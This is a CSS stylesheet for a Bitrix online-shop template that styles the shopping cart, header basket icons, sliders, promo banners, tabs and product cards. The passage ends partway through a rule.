.module-cart a.wish_item  .icon i { background-position: 5px -14px; }

.module-cart a.wish_item.to_basket  .icon i { background-position: -31px -200px; }



#header .basket_fly .module-cart table td.thumb-cell a { width: 70px; height: 70px; line-height: 70px; text-align: center; }

.module-cart table td.thumb-cell a { width: 100px; height: 100px; line-height: 100px; text-align: center; }

#header .basket_fly .module-cart .colored tfoot { border: 0; }

.module-cart .colored tfoot td { border-bottom: 0; padding: 26px 0px 22px; vertical-align:top; }

.module-cart .colored tfoot .bottom_btn td { padding: 35px 15px 52px; }

#header .module-cart .colored tfoot .bottom_btn td { padding-bottom: 28px; }



#header .module-cart .colored tfoot .bottom_btn td { padding-top: 29px; }

.module-cart tfoot .bottom_btn td .description { font-size: 12px; line-height: 16px; color: #b3b3b3; margin-top: 13px; }

.module-cart tfoot .bottom_btn td .description * { line-height: 16px; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  { padding: 0; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden { display: none; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  .more_row { margin: 20px; }

.module-cart .colored tfoot td.row_titles { text-align: right; margin: 0px; }

.module-cart .colored tfoot td.row_titles .item_title { margin: 0px 43px 0px 0px; }

.module-cart .colored tfoot td.row_values .wrap_prices { width: 202px; }

.module-cart .colored tfoot td.row_values .wrap_prices .price + .price { margin-top: 0px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title { display: none; }



.bottom.middle td > .coupon { width: 480px; float: left; }

.bottom.middle td > .coupon .coupon-t { width: 70px; float: left; line-height: 16px; margin: 0px 14px 0px 0px; text-align: left; }

.bottom.middle td > .coupon #COUPON { width: 267px; float: left; margin: 0px 3px 0px 0px; }

.bottom.middle td > .coupon .coupon_wrap {  position: relative; display: inline-block; vertical-align: top; }

.bottom.middle td > .coupon .coupon_wrap label.error {  top: -16px; right: 3px; }

.bottom.middle .total.item_title { float: right; padding-right: 28px; margin-top: 10px; }



.bottom.middle .top_total_row { border-bottom: 1px solid #e5e5e5; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp { text-align: right; padding-right: 37px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_fast_order_wrapp { padding-left: 37px; }



.basket_wrapp .module-cart table.bottom.middle td { padding: 30px 0px 18px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td { padding: 35px 0px 26px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values { padding-left: 36px; padding-top: 40px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .price.discount { margin-top: 0px; }

.basket_wrapp  .module-cart .middle tfoot td.row_titles { text-align: right; padding-right: 8px; }

.module-cart .colored.middle td.delay-cell { padding: 0px; width: 34px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn { padding: 0px 20px 0px 0px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_checkout, .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_fast_order  { display: none; }



.module-cart .colored tfoot tr[data-id="total_buttons"] td { border-top: 1px solid #e7e7e7; }

#header .module-cart .colored td .basket_back { float: right; padding: 0px 9px 0px 0px; }

.module-cart .colored tfoot .bottom_btn td.back_btn { padding-right: 0px; }

.module-cart .colored tfoot .bottom_btn td .basket_fast_order  { margin: 0px 0px 0px 27px; }



/*header compare*/

.basket_wrapp  .wrapp_all_icons { width: 207px; padding: 20px 0px 0px; }

.bx-firefox .basket_normal .basket_wrapp  .wrapp_all_icons, .bx-ie .basket_normal .basket_wrapp  .wrapp_all_icons { padding-top: 21px; }



.basket_wrapp .header-compare-block, .basket_wrapp .wraps_icon_block { margin: 0px 37px 0px 0px; }

.basket_wrapp .icon_block { position:relative; width:17px; height:16px; float: left; }

.basket_wrapp .wraps_icon_block { width: 17px; height: 16px; position: relative; float: left; cursor: pointer; }

.basket_wrapp .wraps_icon_block:before { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -95px -180px no-repeat; width: 17px; height: 16px; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; display: block; content: ""; position: relative; top: 0px; }

.basket_wrapp .wraps_icon_block.delay:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.delay:before { background-position: -120px -179px; width: 19px; top: -1px; }

.basket_wrapp .wraps_icon_block.delay.ndelay { cursor: default; }

.basket_wrapp .wraps_icon_block.basket:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.basket:before { background-position: -150px -180px; top: -1px;     width: 18px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block:before { background-position: -168px -137px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.delay:before { background-position: -143px -158px; }

.basket_wrapp .basket_block .wraps_icon_block .link { z-index: 1; }



/*header cart*/

.basket_wrapp  .header-cart { float: left; }

.basket_wrapp .basket_block { position: relative; }

.basket_wrapp .link { display: block; position:absolute; left:-10px; top:-13px; right:-15px; bottom:-27px; z-index: 2; }

.basket_wrapp .wraps_icon_block .count{ position:absolute; right:-13px; top:-15px; left:auto; text-align:center; opacity: 1; }

.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { background: #fff; }

.basket_wrapp .empty_cart .wraps_icon_block.basket .count, .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count, .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count { opacity: 0; }

.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count { opacity: 1 }

.basket_wrapp .wraps_icon_block .count span{ width:22px; background:#e3e3e3; display:table-cell; height:19px; vertical-align:middle; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; }

.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span { background:#e3e3e3; }

.basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text{ display:block; text-decoration:none; font-size: 11px; }

.basket_wrapp .basket_block .link { bottom: -24px; z-index: 2; }

.basket_wrapp .basket_block .text { margin: -1px 0px 0px; }

.basket_wrapp .basket_block .text * { line-height: 18px; }

.basket_wrapp .basket_block .title { font-size: 14px; }

.basket_wrapp .basket_block .text .value { color: #5f5f5f; line-height: 16px; max-width: 67px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.basket_wrapp .wraps_icon_block.basket{ margin-right: 15px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket .count span { background: #000; }

.basket_wrapp .wraps_icon_block.basket .count a { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text { position: relative; z-index: 1; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text .title, .h_color_colored .basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text  .value { opacity: 0.7; color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket:before { background-position: -168px -158px; top: -1px; }



.basket_normal .popup {background:none;box-shadow:none;min-width:0px;z-index:11;width:141px;position:absolute;top:auto;right:0;left:auto;border-radius:0;}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {margin:0;}

.gingerbread-wrapper{

	background: url("/bitrix/templates/our_shop/images/bgrb.jpg") no-repeat center / cover;

	min-height: 260px;

}

.gingerbread{

	display: flex;

	-webkit-align-items: center;	

	        align-items: center;	

	-webkit-justify-content: space-between;

	        justify-content: space-between;

	padding-top: 30px;

	padding-left: 15px;

	padding-right: 15px;

	margin-bottom: 50px;

}

.gingerbread-wrapper .cakes-ad{

	max-width: 385px;

	display: block;

	text-shadow: -2px 1px 5px rgba(0, 0, 0, 0.75);

	color: #ffffff;

	font-family: "Open Sans";

	font-size: 22px;

	font-weight: 700;

	text-transform: uppercase;

}

.gingerbread-wrapper .ad-btn{

	margin-left: 0px;

}

@media(max-width: 768px){
	#content .articles-list.lists_block.novelty .item .left-data img{
		height: 150px;
	}
	.news_detail_wrapp.recipe_block .ingrediens{
		width: 100%;
		margin-bottom: 15px;
	}
	.news_detail_wrapp.recipe_block .shag{
		width: 100%;
	}
	.news_detail_wrapp.recipe_block{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.main_numders ul{
		flex-wrap: wrap
	}
	.main_numders ul li{
		width: 49%;
		max-width: 100%;
		margin-bottom: 20px;
	}

	.gingerbread{

		-webkit-flex-direction: column;

		    -ms-flex-direction: column;

		        flex-direction: column;

	   	-webkit-align-items: flex-start;

	   	        align-items: flex-start;

	    position: relative;

	}

	.gingerbread img{
		position: absolute;
		right: 15px
	}
	
	.wrapper_inner .catalog_section_list .item-wrap {width: calc(50% - 30px);}

}


@media(max-width: 600px){
	body, html{
		overflow-x: hidden
	}
	.popup div.form button.button.transparent{
		margin-left: 0px;
		margin-top: 15px;
	}
	#content .news_detail_wrapp.recipe_block .shag ul li img{
		width: 100px;
		height: 100px;
	}
	.tizers_block{
		flex-wrap: wrap;
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.tizers_block .item{
		width: 32%;
	}
	.jobs_wrapp .item .name .title h4{
		padding-right: 70px;	
		padding-left: 	70px;
		font-size: 	20px;
	}
	.main_numders ul li{width: 100%;}
			
	.flexslider .banner_title span {padding: 20px 31px;}
}
@media(max-width: 414px){

	.gingerbread{

		padding-left: 0px;

		padding-right: 0px;

	}

	.gingerbread img{

			max-width: 70px;

		}

		.gingerbread-wrapper .cakes-ad{

			font-size: 18px;

		}

}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {width:397px;position:absolute;right:-11px;top:55px;display:none;border-top:2px solid #ddd;background:#FFFFFF;

-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);}

#basket_line .popup {display:block;}

.item-title  .props { margin: 0px 0px 6px; }

.item-title  .props .item_prop, .item-title  .props .item_prop .title { line-height: 16px; font-size: 12px; }

.item-title  .props .item_prop .title { padding: 0px 4px 0px 0px; }

.popup .cart_shell td.thumb-cell { padding: 20px 10px 10px 20px; }

.popup .basket_popup_wrapp .cart_shell .item-title { padding: 16px 20px 16px 10px; position: relative; }

.popup .cart_shell tr:first-child td { border-top: 0px; }

#header .popup .cart_shell td { border-top: 1px solid #e5e5e5; vertical-align: top; }



.popup .cart_shell .cost-cell .price { margin-top: 1px; }

.card_popup_frame.popup  .remove-cell { position: absolute; top: 18px; right: 5px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_item:hover .item-title a.remove, .catalog_item .item-title a.remove:hover { border: 0px; }

.basket_popup_wrapp .item-title .one-item span, .popup .basket_popup_wrapp .item-title .cost-cell span { font-size: 13px; line-height: 16px; }

.basket_popup_wrapp .item-title .one-item { float: left; }

.basket_popup_wrapp .item-title .cost-cell { float: right; }

.module-cart .remove-cell a, .module-cart .remove-cell a i, .cart_shell .remove-cell a, .cart_shell .remove-cell a i, .remove_item .remove a, .remove_item .remove a i,

.bx_item_set_hor .bx_item_set_hor_item a.remove, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove, .remove i

{ border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; display: inline-block; height: 17px; width: 17px; cursor: pointer; }

.module-cart .remove-cell a i, .cart_shell .remove-cell a i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove i { background: url('/bitrix/templates/our_shop/images/close_icons.png') 3px -23px no-repeat; }

.module-cart .remove-cell a:hover i, .cart_shell .remove-cell a:hover i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove:hover i { background-position: -17px -23px; }



.card_popup_frame.popup .total_wrapp { background: #f7f7f7; }

.card_popup_frame.popup .total_wrapp .total span, .card_popup_frame.popup .total_wrapp .price { font-size: 13px; line-height: 16px; float: left; }

.card_popup_frame.popup .total_wrapp .total {  white-space: nowrap; margin: 0 0px 20px 0px; padding: 15px 20px 14px 20px; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }

.card_popup_frame.popup .total_wrapp .total .price { float: right; padding: 1px 0px 0px; }

.total_wrapp .but_row1 { text-align: center; padding: 0px 20px 20px 20px; }



/*Top flexslider*/

.top_slider_wrapp .flex-direction-nav { opacity: 0; visibility: hidden; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; }

.top_slider_wrapp:hover .flex-direction-nav { opacity: 1; visibility: visible; }

.flex-control-paging li a, .front_slider_wrapp .flex-control-nav  li a{ display: inline-block; height: 10px; width: 10px; background: url('/bitrix/templates/our_shop/images/slider_pagination.png') 0px 0px no-repeat; cursor: pointer; font-size: 0; }

.flex-control-nav  li a { background-position: -20px -20px; }

.top_slider_wrapp .flex-control-nav li a { background-position: -24px 0px; }

.flex-control-nav  li a:not(.touch):hover, .front_slider_wrapp .flex-control-paging li a.flex-active, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-control-paging li a:active { background-position: -1px -39px; }

.top_slider_wrapp  .flex-control-paging li a:hover, .top_slider_wrapp  .flex-control-paging li a.flex-active { background-position: 0px 0px; }

body .top_slider_wrapp .flex-direction-nav li { background: #fff; }

.top_slider_wrapp .flex-direction-nav li, .top_slider_wrapp .flex-direction-nav li a { height: 42px; width: 42px; }

.top_slider_wrapp .flex-direction-nav li { position: absolute; top: 45%; right: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}

.top_slider_wrapp .flex-direction-nav li:first-child { left: 20px; }

/*.top_slider_wrapp .flex-direction-nav li a { background-image: url('/bitrix/templates/our_shop/images/arrows.png'); }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {-webkit-background-size: 25%;
     -o-background-size: 25%;
		    background-position: center;
        background-size: 25%; }

/*.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev { background-position: 15px 11px; }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next { -webkit-background-size: 25%;
     -o-background-size: 25%;
		      background-position: center;
        background-size: 25%;}
#header .top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
	background-position: center;
}
/*.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next { background-position: -19px 11px; }*/
#header .top_slider_wrapp .flex-control-paging{
	display: none;
}


.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p { 
	max-width: 660px;
	display: block;
	margin: 0 auto;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 52px !important;
	line-height: 128%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.33);  }

.top_slider_wrapp .flexslider  .text.center .banner_title, .top_slider_wrapp .flexslider  .text.center .banner_buttons { text-align: center; }

.top_slider_wrapp .flexslider  .text.center .banner_buttons { margin-top: 25px; }



/*Start page teasers block*/

.tizers_block * { line-height: 18px; }

.tizers_block {font-size: 0px; margin: 25px 0px 0px; text-align: center;}

.tizers_block .item {
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
    width: 13%;
    color: #000000;
    box-sizing: border-box;
    padding: 0px 0px 0px 0px;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    transition: all 0.1s ease;
    	margin-bottom: 	15px;
    white-space: nowrap;
    margin-right: 20px;
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	15px;
	}
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	13px;
	}
}
.tizers_block .item:nth-child(7), .tizers_block .item:nth-child(14), .tizers_block .item:nth-child(21), .tizers_block .item:nth-child(28){
	margin-right: 0px;
}
.tizers_block .item .img, .tizers_block .item .title { font-size: 12px; display: inline-block; vertical-align: middle; }

.tizers_block .item .img { max-width: 100%; margin: 0px 0px 0px 0px; width: 100%}
#content  .tizers_block .item .img img{
	width: 100%;
	margin-right: 0px;
	padding-right: 0px;
}

.tizers_block .item .title { width: 60%; text-align: left; margin: -6px 0px 0px;   white-space: normal; }

.tizers_block .item a { font-size: 12px; text-decoration: none; color: #000000; line-height: 16px; display: block; }



/* Start page float banners block */

.start_promo { width: 100%; }

.start_promo .item { float: left; width: 25%; border: 7px solid transparent; border-bottom-width: 5px; box-sizing: border-box;  overflow: hidden;    position: relative; width: 25%; padding-bottom:330px; /*padding-bottom: 24%;*/ float: left; height: 0; -moz-transition: all 0.1s ease; -o-transition: all 0.1s ease; -ms-transition: all 0.1s ease; transition: all 0.1s ease; -webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden; }

.landing_title{

	    font-size: 36px;

	    font-weight: 600;

	    line-height: 30px;

	    margin: 0 0 39px;

	    max-width: 710px;

	    text-align: center; 

	    margin: 0 auto; 

	    position: relative; 

	    padding: 60px 0 36px;

}

.landing_title:before{

	position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;	

}

.landing_title:after{

	position: absolute;

	content: "";

	background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

	display: inline-block;

	width: 101px;

	height: 36px;	

	right: 0;

}

.contact_info .container{

	max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 30px; padding-bottom: 74px

}

.contact_info .container div{

	margin-top: 20px;

}

.contact_info .container div span, .contact_info .container div a{

	font-size: 18px;

	color: #222;

}

/*.start_promo .item:nth-child(3n),*/ .start_promo  .item.wide100 { border-right-width: 0px; }

.start_promo .item img { max-height: 330px; /*268px;*/  position: absolute; left: 0; vertical-align: middle; max-width: none;}

.start_promo .item.hover:hover { cursor: auto }

.start_promo .item br { /*line-height: 24px;*/ }

.start_promo .item .opacity_block { position: absolute; display: block; width: 100%; height: 100%; /*transition: opacity 0.02s ease;*/ background-color: #FFF; }

.start_promo .item:hover .opacity_block { opacity: 0.1; z-index: 11;  }

.start_promo .item.wide50 { width: 50%; opacity: 0; }

.start_promo .item.wide100 { width: 100%; }

.start_promo .item span.main_wrap { display: block;  max-width: 195px;  bottom: 20px; left: 20px;  position: absolute; z-index: 10; color: #fff; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;     -ms-backface-visibility: hidden; backface-visibility: hidden; display: none; }



.start_promo .item span.main_wrap i  {display: block; font-style: normal; }

.start_promo .item span.main_wrap i:after {/*content:'\a0'; display: inline-block; width: 6px;  margin: 0px 0px 0px -4px;     padding: 1px 0px 0px 0px;*/ }



.start_promo .item.wide50 span.main_wrap { max-width: 340px; }

.start_promo .item.wide100 span.main_wrap { max-width: 500px;  }

.start_promo .item p *, .start_promo .item p  { color: #fff; }

.start_promo .item p { margin-bottom: 0px; line-height: 15px; }

.wrapper_inner .start_promo .item i span p span { line-height: 16px; padding: 0px 7px 7px; position: relative; margin: -11px 0px 0px; }

.wrapper_inner .start_promo .item i span p:first-child span { line-height: 27px; padding-bottom: 1px; margin-top: 0px; }

.wrapper_inner .start_promo .item i span p .tizer_text { margin: 3px 0px 0px; padding-top: 5px; }



.start_promo .item  a { color: #fff; text-decoration: none; }

.start_promo .item  a:hover { color: #fff; text-decoration: none; }

.start_promo .item i.title span { font-weight: bold; /*direction: rtl;  padding: 4px 10px 7px 0; line-height: 28px; */ font-size: 18px;  }

.bx-ie .start_promo.t1 .item i.title { position:relative; line-height:1; color:#fff; display:inline; white-space:pre-wrap; border:0 solid #00a7df; border-width:0.25em 0; /* 0.25em is roughly equal to one space character. */ }

.bx-ie .start_promo.t1.title, .bx-ie .start_promo1 .title:after{ background-color:#00a7df; }

.start_promo .item i.price { margin-top: 10px; }

.start_promo .item i.price span { font-size: 16px; display: inline-block; line-height: 19px;}

.start_promo .item i.price a { /*direction: rtl;*/ }

.start_promo .item i.title span * { /*line-height: 18px;*/ }

.start_promo .catalog_btn { margin: 20px 0px 40px; text-align: center; }

.start_promo .item i.title span, .start_promo .item i.price span { box-decoration-break: clone; }



.wrap_tizer { position: absolute; bottom: 20px; left: 20px; z-index: 10; max-width: 85%; color: #fff; }

.wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 3px 0 5px; font-size: 16px;  line-height: 16px; background: #23618C; color: #FFF; display: inline; }

.wrap_tizer .wrap_outer.title { font-weight: 600; font-size: 18px; }

.wrap_tizer .wr_block.price { margin: 10px 0px 0px; }

.bx-firefox .wrap_tizer .wr_block.price { margin-top: 11px; }

.wrap_tizer .wr_block.price .wrap_outer, .wrap_tizer .wr_block.price .wrap_outer .outer_text  { padding-top: 4px; }

.wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 3px 0 5px; }

.wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; }

.

/*flexslider*/

	.wr li { margin-left: 20px; width: 25%; background: #fff !important; margin-right: 0px; float: left; box-shadow: none; border: 0px solid transparent; transition: all 0.2s ease; opacity: 1; }

	.right_block .wr li { margin-left: 10px; margin-right: 10px; }

	.flex-viewport .wr li:first-child { margin-left: 0px; }

	.flex-viewport .wr li:hover, .flex-viewport .wr li.hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); height: auto !important; }

	

	/*tabs*/

	.specials_slider_wrapp, .tab_slider_wrapp, .specials.tab_slider_wrapp { padding: 32px 0px 2px; }

	.tab_slider_wrapp { padding-top: 20px; }

	.specials_slider_wrapp ul.tabs, .tab_slider_wrapp  ul.tabs{ margin: 0px 0px 0px; }

	.specials_slider_wrapp ul.tabs > li, .tab_slider_wrapp ul.tabs > li { margin: 10px 14px 0 0; -moz-border-radius: 0px; border-radius: 0px; height: auto; }

	.specials_slider_wrapp ul.tabs > li span, .tab_slider_wrapp ul.tabs > li span { font-size: 16px; line-height: 20px; text-transform: none; border-bottom-width: 0px; padding: 0px 0px 5px 0px; font-weight: 500; }

	.specials_slider_wrapp ul.tabs > li:hover span, .tab_slider_wrapp ul.tabs > li:hover span { color: #000000; }

	.specials_slider_wrapp ul.tabs > li:first-child, .tab_slider_wrapp ul.tabs > li:first-child { padding-left: 0px; }

	.specials_slider_wrapp ul.tabs li.cur, .tab_slider_wrapp ul.tabs li.cur { background: none; }

	.specials_slider_wrapp ul.tabs li.cur span{ color: #000000; border-bottom: 2px solid #ddd; }
	.tab_slider_wrapp ul.tabs li.cur span {
		font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	display: block;
	margin-bottom: 20px;

	color: #742A19;
	}

	.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp ul.tabs li.cur:hover span { color: #000; }

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { /*margin: 1px 0px 20px;*/ }

	.specials.tab_slider_wrapp ul.tabs_content { margin-bottom: 35px; }

	

	.tab_slider_wrapp:not(.specials) .top_blocks { position: relative; padding: 32px 0px 0px; border-top: 1px solid #e5e5e5; }

	.specials.tab_slider_wrapp .top_blocks { padding: 0px; border-top-width: 0px; }

	

	.wrapper_block .top_block { margin-bottom: 30px; }

	.recomendation.wrapper_block .top_block  { border-top: 1px solid #e5e5e5; }

	.detail_footer .wrapper_block .top_block {  position: relative; z-index: -1; }

	.wrapper_block .all_wrapp { position: relative; margin: 0px 0px 5px; }



	.tabs_content .flex-viewport, .wrapper_block .flex-viewport { overflow: visible !important; margin-top: 26px; }
	.slides, .slick-list{
		padding-left: 10px;
	}
	#prev, #next{
		background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%), #F5F5F5;
		border-radius: 5px;
		border: none;
		width: 46px;
		height: 46px;
		display: flex;
		-webkit-justify-content: center;
		        justify-content: center;
		-webkit-align-items: center;
		        align-items: center;
	}
	#next{
		position: absolute;
		right: 0px;
		 top: -70px
	}
	#prev{
		position: absolute;
		right: 61px;
		 top: -70px
	}
	#prev:hover, #next:hover{
		cursor: pointer;
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
	}
	#prev:hover i, #next:hover i{
		color: #fff
	}
	.specials_slider>li,
	.tabs_slider li,
	.wrapper_block .wr li {

    opacity: 1;
    background: #FFFFFF;
    margin-left: -1px;
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    margin-bottom: 5px;
    margin-top: 5px;
}
	.specials_slider>li:hover,
	.tabs_slider li:hover,
	.wrapper_block .wr li:hover{
		padding: 0px;

	} 
	.specials_slider > li .image_wrapper_block{
		margin: 0 auto;
		
		
	}
	.slides .item-title{
		margin-bottom: 15px;
	}
	/*.specials_slider > li:hover, .tabs_slider li:hover, .wrapper_block .wr li:hover, .specials_slider > li.hover, .tabs_slider li.hover, .wrapper_block .wr li.hover { padding: 20px 20px 20px; }*/



	.image_wrapper_block, .image_wrapper_block a { max-width: 214px; min-width: 70px; height: 198px; line-height: 198px; margin: 0 auto; padding: 0px; vertical-align: middle; text-align: center; position: relative; zoom: 1; display: block; }

	.image_wrapper_block a  { background-position: 50% 50%; background-repeat: no-repeat; }

	.image_wrapper_block { margin: 0 auto; margin-top: 	10px; margin-bottom: 0px;}

	.image_wrapper_block img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; vertical-align: middle; max-width: 100%; }

	

	/*likes*/

	.image_wrapper_block .like_icons { position: absolute; top: 0px; right: -4px; z-index: 1; }

	.like_icons span  { display: block; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #fff; opacity: 0; visibility: hidden; transition: opacity 0.3s ease; margin: 0px 0px 5px; }

	.image_wrapper_block .like_icons span.added { opacity: 0.6; visibility: visible; }

	.catalog_item:not(.touch):hover .image_wrapper_block .like_icons span, .catalog_item.hover .image_wrapper_block .like_icons span { opacity: 1; visibility: visible; }

	.like_icons span i { width: 29px; height: 29px; display: block; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

	.like_icons .wish_item i { background-position: 5px -14px; }

	.like_icons .compare_item i { background-position: -19px -13px; }

	.like_icons .wish_item.added i { background-position: 5px -43px; }

	.like_icons .compare_item.added  i { background-position: -18px -44px; }

	.like_icons span:hover { cursor: pointer; background-color: #e3e3e3; }

	.like_icons span.wish_item:hover i { background-position: 6px -71px; }

	.like_icons span.compare_item:hover i { background-position: -18px -72px; }

	.like_icons span.wish_item.added:hover i { background-position: 5px -43px; }

	.like_icons span.compare_item.added:hover i { background-position: -18px -44px; }



	/*title and stock*/

	.flex-viewport .catalog_item .item_info { border-top-width: 0px; margin: 9px 0px 0px; box-sizing: initial; padding: 5px 0px; }

	.flex-viewport .catalog_item .item_info .item-title a:hover, .flex-viewport .catalog_item:hover .item_info .item-title a{ border-bottom-width: 0px; }

	.flex-viewport li:hover a { text-decoration: none; }



	/*price*/

	.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price { font-size: 18px; font-weight: bold; line-height: 15px; margin: 8px 0px 2px; }

	.cost.prices .price { float: left; }

	.cost.prices .price_name { font-size: 10px; line-height: 15px; margin: 6px 0px 2px; clear: both; }

	.cost.prices .sale_block + .price_name { margin-top: 11px; }

	.cost.prices .price_name + .price { float: left; }

	.cost.prices .price.discount { display: inline-block; vertical-align: top; margin-top: 8px; float: none; }

	.cost .price:not(.discount) { margin-right: 4px; }

	.cost .price.discount strike, .row_values .price.discount strike { font-size: 11px; line-height: 15px; font-weight: normal; }



	/*sales*/

	.sale_block { margin: 3px 0px 2px; clear: both; }

	.sale_block .text, .sale_block .value { float: left; background: #ffd02e; padding: 4px 8px 3px; font-size: 11px; line-height: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top:1px;margin-bottom:1px;}

	.sale_block .value { margin-right:2px; }



	body .wrapper .catalog_item .item_info .buttons_block { margin-top: 17px; }



/*brands front*/

.brands_slider_wrapp { padding: 55px 30px 47px; }

.brands_slider_wrapp ul.brands_slider li a { margin: 0 10px; }

.brands_slider_wrapp .flex-viewport { height: 48px; overflow: hidden; }

.brands_slider > li { line-height: 48px; text-align: center; float: left; }

.brands_slider_navigation ul.flex-direction-nav { position: relative; height: 0; zoom: 1; }

.brands_slider > li a { text-decoration: none; }

.brands_slider_wrapp li img{

	-webkit-transition: all ease-out 0.2s;

    -moz-transition: all ease-out 0.2s;

    -o-transition: all ease-out 0.2s;

    transition: all ease-out 0.2s;

	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); 

	-moz-opacity: 0.5;

	-khtml-opacity: 0.5;

	opacity: 0.5; 

